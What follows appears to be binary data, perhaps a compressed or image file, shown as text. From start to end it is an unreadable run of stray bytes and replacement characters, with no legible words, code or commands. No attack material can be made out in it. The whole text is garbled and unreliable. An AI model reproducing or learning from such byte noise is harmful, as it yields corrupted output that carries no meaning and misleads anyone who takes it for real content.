5I���h�G�E}��˓ҥݳI��w^T����=�1�_\�������0j��XQ�(�����.4{|�Lp�����/&��[*NI�P��������D&���h�®�2+O��:ALo:E��BUC�po/DQ���ĘZ���GY?�[��}*�D3�Bz!�����u�F��Eۈ�Q>U��I�]�6ވ�G�h���0���TQDnH� ���YS����3L`�w(�0joI�>��`�Ɓ w$��������F��Ј���	F��c���`K�"f��sυ�^1 !L�Ǻװ�����a��y��a��M�WA���H$�	����"��I���Jz�:�&ف4��ʾ���+�PyH�\Y�T��ڼA�������cC�sVbo�Ȍw��H����� b�����څנ
ج��	��HXSR����h��Q�	j7��E����_�������	��O��l���������F�x���؀,��H�(CՈ�[$��wB���6&��$�3�hF��L:�����n@+z"�	�h����P�
̭d�RE�}�Qk�L�l|N�g��8�3��c(��Itϧ��􈋙H£G
H&�H�Ã��q�<�����^�O����@�X� �����Z���ٷl\�5ͤU*Y�#�0�;��Tޱx�9�4Z�̤���i6�1�������X&\&�*#��+�p-��<+@z�Y��Y���O�B�V�O9m��G�QA�O�w��@��rf�b�g� .�N"TK���x�"9���F�zQk��@�u��dJټF��]�F���a�����荚�k�����=�
@���P�(�I��X�&n�c*��4�(�a�]�Qe0z�]�H������j�\]�����ꐉ������E����ٚ�v+�<K���[�!���.�����<�w,������.������djK9�Wc\��sjo�3M9��$RGM�t��k��k���F�����q)m8w�#2�n�ؙ��K��	�v��%�Lm����ꈒ�zӎ�!�ha�;j��e3���S�9���M��(ڸ(�(��y�+O]	4�頱�谳�&�Hά*׺+�]����)��;��̀9��=1��v���ȏ�%�I�-�J�e|�Gn�rH �����g�q����t�=eO̓��ȁ�(uк=�6f\^�b'��>˨]����o�$S��.K>��Ȋ��!%l��(��K�	nŞ��x��5��wｫ-��Yp��ʜ8H�f$P-��7����{]�E�.�I��Xi�t����b8,���%/I#��5�7�H�=�=�*��39���r�e.��b��r��b�-��QM���z�}�iB�o�rl��>03`k��D�޼IQ�C}"L³�$�he���x��t\%�K+������9Zn��Vh�V��|~g��=4��0h���7w�x�x��t�%v:5�����H����]8�g�^�l�k��~�pʐX�6C�w�҉����Ԛ���]-<�F�'��p��@���hi�X��8�'E����S��qO��� ���V��>�B~��#E�
H��������\�ƟD� ����^ �o�3q���ڍ���x��� ^��o�
��V��H�TQ4��l=у��l1(��J]�Ä��PE*�Ȕcq��H�HzmVХYܐ���@�ޔ��1T����˙��uK�)
�L�N��κ�H��H�\�ÈG��tm�y�Y� ���D��wt�{�^[%��h��}����<��h�AP'�Q���u4B�����X݄��Ī�����*�B��4�V���֨h)͙D�5�H�z�8�7yܢ�M�z��ȋ���zS�x���ɥ��7�ɧz*�͖a��hU�����X��+����A����R�FX2��D�ɧKB�ޜv��<�C����~��������$aA�PF![�tQ(����&9LpWrG��D4雜*�:�0���H��i��K�*Q�:e*��w��!�\��jݏ{hĴ�B����Y`^���h��R�߬J���E�>DS� ����ۈ�IkY�k�
��V��m�:�*	�v�l�V�h*��֒���p쥖�ޘ���$�� V�T�ڍ9���kbE�¤�א��@6��o(�`t���y!�C)��L0� L�q�X�T��+�N�0@��L���n��l�1i��l�ɞ�b���&���m^反�f
�}ᆓ͓y���a��n�Ј��w�	����~���/��o�~,w�@!I��ю�V(�,*�F	��m�n��J*�d��(�.hn�֥�P@Z����X���I��Q��k�.̎1�¤�����v(�-��l,Lݮ��D�Ι�����<�瀮C��D�N㌙���EQ��D���X5��	WӼ(����ihg0̳8�LT��"��tP!$l�n��,�_E)P����M�nҕ�t��2HB�,U�~o�hyo�V���7��dl��/�f�Ǝ�w�$o����*Ɏ�J�����.	��M�z�4�(~����a���e�(�m�M/���r��E�04m�Z�
b�L����ŎXXe|-o\Xz=�$�*��.ˈ�ꊟ$��Lݴ2��ע�G��֎,ը�� �n���~�=K��^[8�=���Gr�a���L.����<vm�c.��<�o� ^�촼��L�?N�����,&�H���d��$H~	7��H	7^���$�Ȋ*ښHb��(�b)/wI�J.�ݺd�f/HB/Ҭ�-���m�H��'��/�M/F` "c�:��P�9Z�ox� "	���n�xЧ�Ι�b I�H�#9b¼��=��׎�n	>B;�.���.̶����Q��in���~X��ܓ��������f<De6<2�Wn��l���ݠ�M�����I��J��m�$I!l�Jl.I�p�f	m�撜	��$"o�vIMf��raں��دL�o��@F*H֢,�"�H�̈ ���f-��wg^f.�+�M���!E�+�PՆl�[,5��`x$$��;�l���*���� �����D}df����Y���p�eJI���0�P��LKW�nwu��~�4&Y�\P�\́4�V�Q��1�����LFЋ�܌K�Q�Z����T2�Puێ˲D������H
$I�Jj��T8�k���fnZ!�g�@��s����d��`���ya"j� &��d��ynz	��*a�9�Ȉ��fl�JA�WڸH�Px�x��9��f��Jw���՜�)ň��g|Ƨɢ�����k��%J\�e��G�۸�W�(L�Hˬ#����� K�z� A�(��H'�'@T""[3�PuB��gИ��2�O�<W���S�Q6	˽ɳH:��n��a��H�7��+�tY�� ��Xzͺ���n���hv����0���8��������K�0��O�5��b�2ƻ�`���f�Dx�D��X��c	�k��W{�{{�[;�녗49�/���9�gx�gx�a|�ɫ|nR��DJȻ|*.��4�w�9��Z���,y𚍪�͐K�'dy�\�9xy�7��
�ׄΙ�)���������X���{�����z�T�������N� Ƈ̇�n�W��W����\��(�xF@�;z�7:�3wrO�Ћ��o���;�K=��x��±�Š{w
S��̲�ϧ�K��O����p�� x�%�_���O��\j���W�����~������Ҍ �7y��$���ہJ�W8�#���Ht��#~�/y����C��of�w		�9��|�@���w�79���h����"��M���4<|6�g�Hu���͡s��H����L����W�����/K��z�d"�<?�H�D�)d
ܷ}�z�ӽ���L9��P�����0��H��L}�
���Ӱ���2��4I�\y����O��{����Ȼp��.��>�Kz1��4�S��3L�;����Ŕɧ�0���o��ԍ������1�ȱ��ȓ䥬��@>榬�9���`�
�6~�}	�{�g�͇J��|wج
�㼋���<�h��h1�G���O�(��8��>|�����? �H|Mu��G�;"�#�ǟٙ�����#���rq�K��H��r*�K��˙���V��38���p߇�¼#�T�s�Ճs8[}��e�*#�軳������̴��C��,��~��K���3���?}�|p+{�3�0�ZQlo3K�4C������ʩ����6�6��aV{�T{�/����L~�G	���8q�\
K��Ʈ<曍�,>wIFq��J�s3OtO�@��'X9���B�jT��:�?�+��w�t|/k�F;�����}��z�0��L"w�|
�T�	��`�M���P��	�|2��(��HK�v��p�3,9s�=���p,|�<�sj65�s���T9��{�;����#�2K)_���(cpAPOj���q51�<�6Gʥ4����K�����6�In���H�M�6S�Ҭ
�k3��Z��J͏ IjsNy�tek�f�r�Y͢#�B�Ƌ��w�7�����8C����zz�� {���^�p�����X����L��ť�=��	��i��U��jgA� 5���rk�1��Ӈ�TK��`�vK�:���4៧�X�p��͸����P�%( �4	�y3
�w�������΄9�)���ȩ����N�i����ޠ(�̃���c�*�Ǉ]��@Ъ��E:R�J.���m띚P���ո#�Y"߇����������!Z1�vec�,��îv?{�O����w�C��`�Ȭ������Z�	��� ��d�4��U)��&T@P;[!��~�Rm���h�'�#}��,ߙ\��� �H���8SL�Q��5�,�!�-�o��X�4��O��W�O������)�6����T�!��6{D�x�q�� �TY���F1�-�
g�׼0 ^4S�Ɍ��
�� 9�úi��j�8���c3���!F����v�Z8��x���;�.�IY8�0�#
�Hb�
4BZ���@��ĺ}��!�wP�;ĺO�[��� �:��8�3�qd[G����;��{��˙�謊���	�޳���\���s%��m<H��+���*�9h��h�Zʪ;�ʓ!�\�ʉ��J���)A�z�L���Ɏ��KTy�֚���) l��)��~���|�����{��8�4���%U����o �V�^��R�9- ��͐��h�����ϔ��)4,��Ӑ�%˪��9��a��0���eRH��.���,�w/@���1n/��C����a-��^�����h���9.���o���
�^���W�/���ب�d$��/ͪ(;!��f��
3݉��`]`���Թ�R���4 Lf�����R��,B�>Ipt3�)�zȁ�>�o��jX�}��~Ux�}^�.=MM���:^�*��M�7���Ŕ;���h�H
����H�1i��Qi ��;�����s��Iz�gőW������h�/(b7!/�.���w�v�Ơx���	���������+	]) � G�O������{�@X��>�H����O�I�����p��C��I�f����k�3Ծp��V� ̌*o�ȄS�K�W���(Y%�g���*e����̬P�fL��	l�����2rL˒zb��Vh�A��s\줸8��ǊY�PIΚ�b	����u��p���ٹת���-��ؗ��у����!��`�-dZ��
�$%􂡗��F:������bz�w��ȉ�`�����H+
y�!�<���-�V����)�*XJ�qU�͒ߙo�T%x�M�� ۤ��GM����Ծ6���0�~ ����M��*�TiƢ�,�����ǰ�,7㠽l�'����,��04����w ��-_ϝ���@C�"�B̬
�Q(Ϊ�B�t��1�������<d(�м��\�lʒΥ���L�Ǚ(��*7�H�e{��%����0Tm�YrȄ����S�"�;�X�w����[�$�!ܐ�Ҝ��ڈ%
�M@�j�m�X����� �H������Ք������(�ui�;	�ne�(S�����G������%�G`X�Z^���&�9������b��=� Ȣ��![w���-����/f��ؽm�3�V���G�N����$ߥTЯh�&�k�׭��ʚ5.7u�h����
r��݈#=I�*կ�T�Bn'w�ƙ�{���Rt�����,8�0&���J%�Ǣ^�w��̱���`^��g�p��w9QF��=�zMc���v��4�I������	�氖���>9]���сێͥH�%��u"<��b��B\)�1Y��	V+
1�FMw�Qoo�k�� J�~�J����j���:6�$��ͷ�Z̫�t��ٯ嫐XH���Y@�����(�?��+������%��cM�����.���A	�{���%��A&��ޟ�Ƭ����9%Xʀ�w��>�Y�ȁ]Ⱥ˝w쭋��6��o�M�kTxi��*؅��y �������J}G��l0��D����d���u��������_ͦ�V�lY������I��A{��z|�ʂ݀��8B�����J���f�s���5b |m�ȻMS�)Έ[0��@��֧/��L^FT\��{p�PkD���m��8�OF�������^���eJ=�MI�>������
O �8��K��=M0)2k��n�����b�m����7�2�zw����!��㚾���ؚ@������'p���S�k�?�d��P#����Ԛ�ʇ�2h��)�|47�����Ȧ����r�AF���-t���U�$"��'���c%s_�#8��w���K�#���ɼ���(f�ޭVb�H��Hi�+,t�"i����
���%�,�2������y@�$ ��X�Ee�ϋ5��ԣ��G�M��8�,�Sθ.���7ŭ���.�|��G$izC"抮��趈����w3� ���I��n'X�%�Ʃn�'��I���0��8*����0��O��,,��J�#�jr0�~�s4�-�,t�9t���V&�.�f�Ȉ����c�-v�J�����r�8���
I�V'R�+�I`���-��x��g5�M$���x�#�SZm���0HE������\������"i�!o��!�X����\����y�GS���8����x�ުjƂ7�ks���F�������n�I���� ���2d��TX���.wHpd�Ͼ(��*��Z�:��쉘5�R ��i�6�)�����`x��8���ab���ʉ".H +��y��(Iʊ�̊c�ꛫ+J�I�v'��J������u�M
���lbw8a�������yC
x�����Sޯ�j��j��gNj�wƁ�h�$��H�<��W����qk�<:=,m�j ��������E��t���Lϖ7x�ʪ���������i�)Gl�Z����3����2���Z[DGZ��r�d�0)���s��Ԋ-�-��w�a����K��8n��+^F�cavvi��˛�ˬ�ɬ�����B���	�RF�Y��;�耴�M"B5�$�NZ�9{�=[�>��x��� t���'���X�L�.(��p��o���-�-��5��k|�%0�ʻ�asP���(��	�c�����ށ��Ίzj�.hq�!�*s�
5HlY�驳�Bb��Rz캃�q�<s�������%�d%���-�	���-'���-���{^��w
���b�
K�$K���k��w���dw���*���6�9Bz��7��M��A\�����*�3��"�����1;���N���J���E<�z\�#��s<�y�ǩk�p�Nʊ� ó�j�����!0ʮ����H��(9vi��Z�&�`��ڡ��.��I��]�z/,�$M��g$'�����ɂ���)��G������%�H%؋�܍eP؊�v��C��������,��!��婐�ɰ kī�;�����!\�w��(eM�K$�<���ا��1��u��W��c�m]��w��w��]	$%�CsR��u �͝�&j��}�û������W��Ab�O�(
��ڕ$��R��r0
�KG�f|�ў��B���K̪с��w�&nV(P�J���*Jdg���9��GF�"K��	��ˬP��N]�]eܙR��#�g�=���ف^0x��X�`z��Z�o� �Ƃ�W�tj��"g,>�˳���Z����$d���ʽZ��ltH>�u��Xd�<��`�h��%��j��k�˪�k&|�����wH��z�)^��(����:�%���O��7�<ߚ}*o�#�R6�-��)X��~�qf݁����������M8�?�[|�=�T�������S'���ڠM���ԛ��0�'^&����^�K���ѹ �;�:�)�?�wl�LZ�阆p�[�W��	��)��P	w�	�0	��Ί
�P
��	[��	uH����	���J��p�����0�P�����o����c(�������z����e0�2������w��c������\��/?�����ɑ�0��հƓ@�P�@��ɑ�.M^�|��)�zpսP�mpuP�1�1�quP�1����`8�����:����� ���'fc�K��ؼ�͹����b���x�ӿ��*��C����쟋��������=�qg��	1AG����q������������!1��#���%13�1K�ߞ1u��}�4��lb��-Ї�}�~d�K'dGc�w��8}�����h�����w��jfK�j�/.�y��C�-���P���l��+�j��Ҭ��,��,�
,�ҹ��,��-��-�(-�H��27���t����t�=������$�E��z��+ߺ4P����'�����ϗ��'� 0��~����~���%���f�����I�
«����c�/�@�z෻R���+�r-[�+�2-��H'����`�T���/O�E�̥����3$,�#���9��$w���<}��M����!C���ڀ*�L.2]�و��v^#��wF���w6򮱄�խ�Ί�Ϡ��E�

֥��-�CҬ�d9y��o�y8͊j�	�+��J�-uR��3���;�������Y�?�}�,������S=���Ӱ����(�{H������y���08�-] �
�4$��� ���8=wTrHR�ѳˉr߹�;$v;��-O4���JӬ��,�48�('Q��]]E����t٩��Ow����ۓ<�25�3M�tAm>=���ȏ����ȃ���%����M��L�c�Q�ÔK]΅^�I�R�o�?�S��d�'�"FKϪ*�-"��t�q��3O�4?�O���:�����gzx��g��&B����S�=!��� H�3G"�TH�0H^��_��_�_�u_	�_�_�N���ȃ�Q�Q�u^UQUQ�a2���
���
���ԛ�1J�	�$�X���.fw]Խ1_d1�F�Qf�Kwa
H�N����&��T3{�h˪h��h�r'Ũ5��� �:�u55�K0h��Mb;Ó�Lg����Q/?��)Q�Q1Pul�V��_���m���ROH^�UP���7��tI�� ����J1�M+p?���^�awI�����(Ê��d��Ѐ� H@=(�����=���Z�,[3e�r�\�i�V�I�le��j\_=�3>E"��� ���k��6["l�6Qۖn��z��_��n=�{��{��R��n�V��w�%�H�Rn8ڍ���2E�2A�� �J�\u���&3�}��i�X	��#�T��^F
.�]�˰���}�B�s���N��ʒZ��@�2���._s�_�s��[C�t�Kư��#%�7M��U���e��t��4�{��<�� ����0����D��=�`��K����@������ �+��`v!�A:-C���`(hH�������H����pq�m	�^B�~��1�I�}
b:T;��=T�L�����=�{.Ë��w���f�$��Oz��ʆ<�(�o	������긍�����Ɋ�O���T�Lh��*��J���ajaZ)���1|C�#���3>e��ؑ��mU�ˈ�	�yH+�;�f0��l����P��U
�'�Ty�U�W����������ۘ>a|�h[�K�fא��Wj���h�sy(��ax
��1i�lU�I���x�׏��H���(��%�\ǂ8�_�I�~�`�ݸ<4y����H��������Ҕ��L�ewP݆�����ߍ�ߧ�v���Ÿ��?�N-��n�� L��1~��H
�q)�o��h���.��X�>U����NPu���N�o�\�"Z�M������)j�����Ih�yA�W�y�˖�b wLY��H�Ϋ	M�Ҭ���ڎ���dM눊䉈 ��Ç|
�������9��w�#�ʹ�&�������.��c"숉� \����ĲpR�]��%,��G����k�I������h�/�w�S���ٔ��!.��wy�qI.RM/I	�q)$���Ä���9D���aE[���M�8la�j��a�kT{����ZT��f������eM΋�ս��Х�]��u=��p8ˋ)�R��\}��!��+����7�ɏa�鈎4ciW�I���m�c�W�-Z6�Ip�Ђ��2��F@3�5����6rR�ra�E:���	��ÈsKi��g�����jxf�g5�̃r!X��3�w3g)��\N̠7�{E}P�'u}jw�gu�7�y���z⥕��K<gvsxO��t2P�L�<�?K��p�Dw�����
!	���(�^x4Qd�y�lH�k
�D(��@I�B		'3Q�@<���^{�~� ��>x�i��Ɍ�Ф�y�O��M�E䵄*���>�����<?������V�:�D���� ؉�HM�u����ݘ�N贋�y�(ʃ��&�`�1�o�9l���5��p��Z)���xȁ��.A$��P���hɔDw,�MI��H�n����1A�f����l������UKl��C�z��*Ϥ�����g� lOq�I�2�1Dr!�iA�v����L��٩�M�Ѥʧ:A���؁��h���I�t�x�l�G�R;p��V��������8�X
�|(�Š�'�K��٭������ٖ>e���S̷���\�+и�w	?v�ޜ���?�����,�=:,��m�ٹ�>Ҋ֜��������8,-0)_�p��F�܁�w��/���n��K�Pi���x����B:�Z��O��A�Z$�V@�;��F�i`��1O55n=�Ϩܛ8�7f�'iSP���]�	�D$�k���:�h��k
�p�(���/ل�p���p�ǜ���u��D�%�_(�)I�����NIS��+?7}%����i���F(��X�ʵ�h�̘ ʅ���j����9��T8�l�_�`H4o� �XC��5`��_�LL'!�+�+ ������凁!�����(�����:wM�J|Ѣ������ʋ��Bܞ?'���<���
B�:�H ��m|@��R� #"���#B��.쒻�0��Њ���ְ���m��i�Ď{�ᒣ~|�P� �B;d/������W�Oq�	���8�W�_D�մ�Ca���A���>-����l+�$��N.��Pԁ$)
A�|�쉃�<JY��+������Zk�N�e��t������ ������M��J�����$&�� ��ن�@�_��
Xȍ7��8�w�̃z�~�pWI���'<E�d�P�8�j M��-����Z���͡P�������Ƣ�9��䛜�(���ޚ���?M|�J�u�]"�F58	��3������	����@��J'�8��p�j5�d����1D;���Ƞ��h��xͱhX�p�ۖ`��(:t E�dit	���	�1n�o������T!E,�X�	�	�_HI�Hʝ��,ݹ��0z�+[��՝8��*���͂Ŋ����G�{���w��w���D�� �x ���N��wkx�WM�pqU4�)�:�~�5��6{�*��(��s7Ơ8�0e�%L-�وk$�b����+�n�_c�W�n�W�Hj�0p��H��\�����שΟG F��l��
��(�P0�s�Ǌ�8g4%�d��(�����i�BD5�D-I�\w��`���y)�=�q�����K-�������l�	[ȃ���wH��y�j�����ϳwȉ���o�lx��O�!(
6��k
�����w���B8�~�ӿ�����X�o����P�����;~��N�]l����w[��_�]�����;�-*��y�3N��x�h�fM��࿶��Fn���ړ8�˹�
����y�̰Ψ���	鱽��|�����X����|��	����x ��Oo�x�ݧi�o茷P�������k�\��=y����zn�L��_�H��=��؋� �zh�u���(�U��)Ȕ�ȿG����]��8���Rk�fy��l�r�\�}�_��c8w�>�	����Y��̫������,��9��0�lh��������PӠP�k�� ���^���/��0�hh�R��θ��0��,��\�H�J(ŋ-��Q��HU���K��<��\�������,�� �ϼ�a-^����ڙ�k~���泱��w��1����H��=����:�:�ɍ�����@�V}��x�Ϩ�Eϲ���-���؛�H��ِ���h�J�ޛ/�����bX�nh��!��팾Ȝ���^��A�w0�����8�ȃ=p��_�j�IH�X��Q��̸

���(�ux�˩����؄lx�QЦh�A��/�<�/H�[K�SP/�H�e�Ӿ�:MwیU�͈X�U��m@�@фy/�i�
�Ʌu�T�����
�����A�u��<�Nʁ�W(�3�$��HV�o��X��x���'Nʢ<�\��(�I�����-���,��~�D�r�)��y��}}��lֲ�ע9��)�����ͯ9[���yw�ٌ팅�� �1��"�3x�ı�|Ξ������^��˧����n�������q��<���ߧi���|����e/H؆�AXxۻj����HX(���KyV���ގO���(��8,�<�����<��g�!��H/@؅e�!��货�e�z���1�5�}�~�"6!U@!x��ߘ����WΈ��(�#�~�����A�B8��_���h��O2$D"�L�$ZԲ��WȂ!L�w�a�0t�"&q!��(���08%mbU��J��h�7N��/֘͘2�M��Y�l�)���������}ש���H��K��(�'�ΙN���������泍��q�3ȃ�	 ����n��x�x�V} �s,�y��x�������a؇�9��Q��2��}��Q��y�=(���(��A�Ȇ� ;���S��1�H��yb����(S�0P�⎍i�Lً��X���5�_���� ��[�r��ؘ�H�w� 0H����!���"_@�]��K(�S�K����:���s�j,���ݴ9�^LDM�Yr2{�:�5�3���p 3HM�[R3� �HV��Lˌdrw��)��Q�cBWH%�����&��4m�̨���8-�)�(̗B��+񮒾z=̕�Ը�:�ڥh�f��P�������9�|�����ەc9�^��� �*@�;��q�=����ᙧw��u��G���A���;+�+I�=4���Z,�#�w�<5+���P��w����)�[P����8�`��#���� ��f�����J�����=�0X5+�x�S{�������UX�Nˊ����3��㎖����N�X�ј?�%��S+?�2��Ja!\�Kt?�(L�cyk!w��Lq���5��(����>"/�q�<�J/͈�ȉ<���$'����}(3��4��3-B�'�%�x��«�4Pc�S���fA'����ש(�>Q�r�nh�{b�X*�`C��|5�9֗m6w�>���E�"���'��*7����+��J�Q������G�����δ۲-������m��ݓئ�x���,ɒT��<�ɫ4�f�
���H��Å��K|�� [����&8�=H�p،&�<x�?��ZN؃7�wX��X���R[��$�樊�=��X��8��8\��/B�R��CN��5؎�+�:0ԥ0!�?x����T@O�I��tOg(�%0�@�_}��9�?/۾����#��_��wg�$�)�2xA!D�K8P/�3⏃h�3��P�لZR�8�4�HM<dC(Ōt[��/'h�}˃,�R,x�IԌ�x4$ERAt���+�2�)*���^66.�	����m��	�W�6����*I�̎i�ec��x6FL�zd�TͧR�������Ƀ�L�T+�,��q��I�ˈ����r��S��EXwhբ���;�3�j[��5�V]���������-8Y����(��͘"~��r���K��Blhۂ��Sl�_͆;��w���>؂܂h���h[R{�घ��M��1�N1.�*AM�lڅN��m��]"1>1�"����hܺ��b�u�nu��V3� �m #�'�#t�������pt���� �82�ք�X#��UB�����"�B4�BE�Tx`��� Q�a�L��w�R;�4������#�S'��X�i2�+Fa$�����2�T:�Tu2�ϋ������)��cy�䣙UKŋ�*�̉�2������o[��:G	0Gw�f��XVd����^:�{��9X�B-�;����2�~��G�¢�%�J���-(Y������$i��jU("��6XN`x��h�₁ٯ�zh��(��(��v��h�)8V{�Sx%�_���N�����8��ld�@���;�b�0��u�1Xm�-�l���!^��^兛�P��J�s7r?������hoͧ`�`Lr
�35}P&}h}+�`'s��X����#Ƃ�L�Ĉ����8xI~�k��Ψb�-V�;��wy�Y��5��+y5NF�-�U^t�5&S�p���T��m�U���'� �
�y��	Ӭ�w�����R����)W�H�m���funf��Ist�g"\��Ӎp_<z(^O~����xe�LE�h���،a؃���N�y�E��8|�2�B����"��X�L�5����-�Gz��_�wO���m�U]s��w�Rc_G��u�U�~
�2
����������e՜Py���Jy�:����6������
E���8�<�}��w���p���Zk����� !)/�!"�^��k<�]�c���z4J��ǣ�����]k�����x�/���`E3?����y�B�KV�r|( ����XJ�B:?�(>bPe�?)�f�e����P8�:�AS_wXȺOdR��[FN疼��ii�gQO�Xx�3�OhGw�	{|�d���h����x���H���
|�ߦ���}b�2n;�G�}T�������h��ʣ����	��` ���h(+��p����� ���wpI��	o*��o�
h� �x�(��r��ي�n����jO����oϩ�do���	�XM��
I@��������a�ت���6�D��D� ��~X� �2xJ�H0k��,<π��ɯƴ��V�ϗ̅R/���[�����錒���Wɀ��F �ǻ: *���@����
 zm,)�y�޷��H�� ��ʯ��jP�|�������ZR�L��Z:��p��#"J2��D�#4]���w����ʋ-��h��`=�bec����*���yบ��� ��K�� 	'��q-�`�^d��Æ�b�������V�#%���xI����Q��Px��i�s�1(%������l�` ^h ��.�Ȋ�Ҫ����
�.��
��&�`���VK�dqb�e�����ꋉ��8�|��h%��P�g����wIx���d�(J��N�ʕ[�F��������H���i�0���"P���	������ϗ�2�O��fwk	���H��(����@	��K��؛o%���;��~@N��*�	Dx���`��H[��˿�9�އͼ~��E�Z�n��ү�^)��rAoO������ɺZ�ʼ�r��lh���ͨ�,(ȜX���H�;(M�\،�4ɟ>(��p��h
w��w	�������λ�j� ��"�B��'�m�ʬ�ZJ�<�lڟ��P&Xh�T_�/�
����`��x���Y�� ���X)��h���+��9����3�wDI��@i��ːrPϷ���h��p�@�≏�k	�LXϒ�|k�<8mpH\
�4X��F��h��`�� �����C��Z=".���J�V�X�>X��A�	����0�T��D�D����_�(���(���ȏ�x?��F����:�����#l�L	��H���近p��ԩ���a�x��	�GϷ@D&�����X���K�7��(iXܙ�����h�����Sx��Z����d���:X��@���ΘL�w��Z��o����'�f��t&��0	�~k �Z�3
 b�g�!���Q�/(���0��x	���~�J��e�<�8�h�L�����(�08	?���I&!�c�͜C�[�������|�*�������`@��x��Y�k�L�Ψ����ɚx��m�T�Ȏ
苍���/D�����z��<���!��x�������#�S�:�$�R[���� O������j?H̼�����U��	�ŸJ�1C����̰ʘ�l	�w,�5O��Z=�� � n���W��2s-&Ϭ\�Z̯����8�y2H��0&�Ę��i�|Tي�O����H�ҝ�Z8�dJ46�O�^�	N}����
�r9+Z]{�Ԡ���,)L� �����	��b����@O�F�R�̾�8K��|i��˝�����Ğ{�BT�+q�&�Ł����O�F���j��dj%��c�X.o�Y��;��jtn�k��
��+�5L�\+��|?b����c��$϶���rw�'h�����5#u�0A	��;�ȀΛ��c��_1�g�����ԅ�����d�C�;�R�3Q��K���S�p��Ҙ�=5u���S��~��8�-������C��Nz5+؏ #�}V��bͯ7y%V~��V�s�����T�5G���v����ĘN�z�{�ȸ�	�'Sh��)����A�̆	��38�Cq�|~(�_�� y���_=	K͢V��(}D
� ���(�����[;/��Ti�@z�����t��wY�����,���s�g����iD�"���X�C��Γb���Pmp�{��w5�tHOSW������Ao�ɰ#)h��H�`�%��Vͧ�B�2�^�ʥ �$�:�ͣ���� lZ,���'ʓ$0L��I�뤫\�����Ek�j������	o����pL��X���k�Ȑ�5�N
�;�1xH{)��D*�'���¸���L��x>�ew�s�	�CQ�>�h�)��;,v�,�J���	��Hy	�Ӊ�h
�ww��Ě�*H� 7d��P��ʇ�s�`Z�b
���0��ɞt?���Iq�&'ۧnZ�L��K���T'�	���;��9�SQ��P��s0�닥��	h�	����0���
���P�)��H����H�Gc��C
����X������3.��������P	�P�`�:{����������x49����[E��h�?˴���0�r٨4�
��X �s�����K�4y�O�Z�4BK-Es���wj9Z��H��� �ܰ��,�%p#&����V�� ����؎dȶ�=߰�{6�������ѓ	��	ѓ�� �E�8zc ����x��hHXx�k�WR������R` Q�ȥ(��x	�`ϊ��wC�T`>�D��j��b�\�dp� ������
������8?J����I�ӧ��AA�K�nڰ SI�\IL�/�����7�s�����x�ܲ�� ���xJ�PJ¬)|�H�� =�Y�@�(��8	�X���w3�`Ҹ�����0
���s�ks��ċ�@��x
�x
�����3�d���
�̺I�:��:Ra���DY ��ˎ�h���3Ҙ
��:��ϴCY�"��M(�K��� ;\��]<͊�7둞E�	(�9�?��^TE͛�������N���j���h���7*5l��� ��F�$�`�i��` � ��pFg�7���̃`��`o;	��	�)��ؽ�`�Ϛ� ����� ��ùk@X�������V����!�H���w	�$��,��ض�?�l���XY�Cד��l�|� ut����I;;�F�I�/|R�d�K)�=��c�+�����������M��c�#�F�����l� �ް�BC�;\3�8��C?C�JL������
�`	�����<)�:�����c�@;�-��XO���0�Z��1;
��*�
�nJ�{�7C�7���̴��4�`0Y;U�No"4�y-���0���p\O�������Y��kR��# w`<�b,�8F�h�d�<z2�6�Pʹ���7��Ϛ8�{�ϞX1��'��B���`6ॷ`����x�	��s+��І
�����X��0_��v�Hrk7 �>���QB@�h����X� 1�>���4��x'��ٞ�I	�p�0u�F4I|r	�JY�eA�x�	���U ���'m����ڀK���Z��
f[�JlZ� Z��bL�� �(����h�"D� 

������
�@����!�,�;[G+̓�w�܋����848�7����	 �2�4�(���1��G�0��ȹ��Q5���8�"2%�Y��T�H�A�Ԛ �B��\���d����F�4��N^�5�H5%�i<�'X�� �	x��$����p��P�����ڋ
��;\��_�^o㉘�Q�Hی�8���`��t=�X�� ��}���H���������,�t�
�_�e+��⃋I��PX��S�	��&|��&	���� ��I����Y
+�nw�@'̯�nɕm��t	�/�8��/��]�苭�B�s��8��� ��(�`�`t� US�舏��U�pBϰݨ+\�I��!ň�p,�p�Ȅ��� 	%��0
�x
�P
V��+�]�����n򶬣�˴�?�Ķ��[	�x L%S�x�f�I�P�h���
N<�J]=�h��uGٜMN���l�����К�0E��C5E��Ԟ�N�J�=QU�����'����^�id���F��p���V��小e�w�U���6
�#��\j�V�����pم��H`�$��Q��P�����ضz
z��S">1W�S�RBȿV|+�rr]�
�u�Pvw�h�h#�h���� ���+��?����E;%��Ӱ�0��KQ����-D��x�eD���Dj�p������P����hmZF�]�Ќ�<
���P�P��(`�
�Pժ��j�j��
�c��IL7U^��
�@
�x�L�`�u�3D[GqT��2����8��jw`Y@\��a+�ud�bz�?�J�I��މ�$���]���~�9��C����ׂ��@��Nl���([;5;�X�Kr��Ѫ�6�6d��aL��з���hK�}g|U�������8������&���h��������f�	�^G>����Tn�"��N�D7��P��	�T�����h��@��W��P�(ox@/�I�^�'a ����Y���槏����?Uů|`�d�`��#���x/&�����ؘwڈ)���7:�^�X�(N�Z+=F_E+xJ:�ʣH���������02� 	�x�`&�x��v���:�|�;	u��2��D����(1e�3L�c�b�����c�Hz�m���lȶ�L����������{��'z�� �F�b���u��@�G�Ζ�� c��K�{ E��0d�������^�h�c���lդ���3\� &��Q!� ��e ��7�'���ְ�����h���~XVI���&w�f6@�Nג��k�����WX~W�Rh߀5��?e��֙��"1�P���^��a�'��ύ��I?P'��m�S������!��(�12�w��ϐ�� ��x���	8eӐ7y3�؋�@�p]�F�X�cZW[���HQ#��p�wM���XR�h�h����3��D�������`�ˀO̶�C�� ��;�8��7JY��L��t���3�{c���d��ݾ(�&�|T�=�Q���w�����"���ؓ�c��?���NF��g WӍlԍD&U:$n4cS>O\*P�]~/y���Y��	j剟�����m���
��}W���J�;зл8׋�,x�@�*�� �f̊x�op]	���ye}k�
�>pm	x^W���֠��$P��'�Y��2i�~�<��nUGu~��/hv������)�Ѹx�8F<	�
�W
���w����ڈ���w��.E�7���Έ^ � �w���X\�	wd]�p��!ڂw��k|��,�5a�.�Ge�N��B�gj��޸�~ZQ��$�'���y��	�Jl��J��"ymfŁ�3
